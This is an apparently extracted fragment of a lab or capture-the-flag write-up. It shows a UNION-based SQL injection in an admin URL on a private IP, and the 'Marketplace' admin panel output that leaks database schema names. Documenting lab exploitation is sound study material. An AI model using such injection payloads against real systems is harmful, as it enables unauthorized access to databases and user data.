 10.10.135.144/admin?user=5 union select group_concat(schema_name),2,3,4 from information_schema.schemata; --
The Marketplace Home | Administration panel | New listing | Messages | Log out
User information_schema,marketplace
User 2
ID: information_schema,marketplace
Is administrator: true
Delete user